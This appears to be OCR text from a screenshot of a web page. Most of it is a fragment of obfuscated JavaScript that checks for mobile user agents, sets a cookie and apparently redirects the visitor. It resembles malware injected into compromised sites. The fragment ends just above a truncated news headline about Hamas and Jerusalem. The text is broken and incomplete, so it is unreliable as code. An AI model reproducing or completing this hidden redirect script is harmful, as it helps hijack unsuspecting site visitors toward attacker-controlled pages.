
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Hamas Declares All of Jerusalem Belongs